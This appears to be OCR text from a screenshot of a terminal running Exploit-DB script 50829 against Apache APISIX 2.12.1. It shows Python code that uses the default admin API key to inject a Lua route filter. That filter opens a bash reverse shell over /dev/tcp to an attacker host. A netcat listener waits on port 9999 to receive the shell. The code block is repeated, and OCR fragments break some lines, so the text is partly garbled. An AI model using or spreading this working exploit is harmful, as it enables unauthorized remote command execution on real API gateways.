 Apache APISIX 2.12.1 - Remote
exploit-db.com/exploits/50829
-bash
⌥⌘2
~/apisix
47%
12 GB
json_data = {
'headers': {
'X-Real-IP': '127.0.0.1',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Content-Type': 'application/json',
},
'timeout': 1500,
'pipeline': [
{
'path': '/apisix/admin/routes/index',
'method': 'PUT',
'body': '{"uri":"/rms/fzxewh","upstream":{"type":"roundrobin","nodes":{"schmidt-schaef
er.com":1}},"name":"wthtzv","filter_func":"function(vars) os.execute(\'bash -c \\\\\\"0<&160-;exec
160<>/dev/tcp/'+lhost+'/'+lport+';sh <&160 >&160 2>&160\\\\\\"\'); return true end"}',
},
],
}
response1 = requests.post(target_url+'apisix/batch-requests', headers=headers1, json=json_data, ve
rify=False)
response2 = requests.get(target_url+'rms/fzxewh', headers=headers2, verify=False)Rodrigos-Ma
Rodrigos-MacBook-Pro:apisix rodrigofavarini$ python3 50829.py http://127.0.0.1:9080/ 192.168.2.10
9999
nc
⌥⌘3
~
47%
12 GB
Last login: Thu Apr  7 22:45:09 on ttys002
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
Rodrigos-MacBook-Pro:~ rodrigofavarini$ nc -lv 9999
37.3
'timeout': 1500,
'pipeline': [
{
'path': '/apisix/admin/routes/index',
'method': 'PUT',
'body': '{"uri":"/rms/fzxewh","upstream":{"type":"roundrobin","nodes":{"schmidt-
schaefer.com":1}},"name":"wthtzv","filter_func":"function(vars) os.execute(\'bash -c \\\\\\"0<&160-;exec
160<>/dev/tcp/'+lhost+'/'+lport+';sh <&160 >&160 2>&160\\\\\\"\'); return true end"}',
},
],
}
response1 = requests.post(target_url+'apisix/batch-requests', headers=headers1, json=json_data, verify=False)